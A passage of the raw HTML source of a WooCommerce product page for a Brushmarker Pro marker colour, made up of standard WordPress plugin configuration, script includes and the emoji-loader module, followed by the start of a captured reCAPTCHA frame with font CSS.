successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ff5fd51e05","remove_from_wishlist_nonce":"6956a7bd97","reload_wishlist_and_adding_elem_nonce":"03fbe26ddc","load_mobile_nonce":"02003f960d","delete_item_nonce":"eaa173e6bb","save_title_nonce":"6d81675bd9","save_privacy_nonce":"f7624a3b78","load_fragments_nonce":"85928ab8c1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ff5fd51e05","remove_from_wishlist_nonce":"6956a7bd97","reload_wishlist_and_adding_elem_nonce":"03fbe26ddc","load_mobile_nonce":"02003f960d","delete_item_nonce":"eaa173e6bb","save_title_nonce":"6d81675bd9","save_privacy_nonce":"f7624a3b78","load_fragments_nonce":"85928ab8c1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"thumbnails","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ff5fd51e05","remove_from_wishlist_nonce":"6956a7bd97","reload_wishlist_and_adding_elem_nonce":"03fbe26ddc","load_mobile_nonce":"02003f960d","delete_item_nonce":"eaa173e6bb","save_title_nonce":"6d81675bd9","save_privacy_nonce":"f7624a3b78","load_fragments_nonce":"85928ab8c1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.scrapbookstation.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"1c7a2ede6a"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.2" id="porto-live-search-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8c3850354c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":28806,"title":"Brushmarker%20Pro%20Violet%20Blue%20688%20-%20Scrapbook%20Super%20Station","excerpt":"","featuredImage":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/11\/24_Violet_Blue_688_cap-716642-732x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.scrapbookstation.com/wp-content/themes/porto-child","ajax_url":"https://www.scrapbookstation.com/wp-admin/admin-ajax.php","cart_url":"https://www.scrapbookstation.com/cart/","change_logo":"","container_width":"1210","grid_gutter_width":"16","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.scrapbookstation.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1226","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"68640d330a","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.scrapbookstation.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://www.scrapbookstation.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme.js?ver=7.6.2" id="porto-theme-js"></script>
<script async="async" src="https://www.scrapbookstation.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.2" id="porto-theme-async-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.2" id="porto-single-product-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.2" id="porto-woocommerce-theme-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.2" id="porto-woo-widget-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.2" id="easy-responsive-tabs-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https://www.scrapbookstation.com/wp-json/wcpa/front/","assets_url":"https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https://www.scrapbookstation.com/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.scrapbookstation.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.scrapbookstation.com\/wp-admin\/admin-ajax.php","nonce":"57ebbecf57","urls":{"assets":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.scrapbookstation.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.scrapbookstation.com\/cart\/","checkout_page_url":"https:\/\/www.scrapbookstation.com\/checkout\/","fragments_nonce":"32ae167ccb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.scrapbookstation.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.scrapbookstation.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.scrapbookstation.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.scrapbookstation.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.scrapbookstation.com/wp-includes/js/wp-emoji-loader.js
</script>
<script>
var listItems = document.getElementById('services').querySelectorAll('.elementor-icon-list-item');
var slides = document.getElementById('services').querySelectorAll('.swiper-slide');

// Add an event listener to each list item
listItems.forEach(function(listItem, index) {
  listItem.addEventListener('mouseenter', function() {
    // Remove the "active" class from all slides
    slides.forEach(function(slide) {
      slide.classList.remove('swiper-slide-active');
    });
    
    // Add the "active" class to the corresponding slide
    slides[index].classList.add('swiper-slide-active');
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdG8skrAAAAAHG0XCORv-FkbuhBc3caWlOFamMH&co=aHR0cHM6Ly93d3cuc2NyYXBib29rc3RhdGlvbi5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rdby162ie8wi
body_size: 49506
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
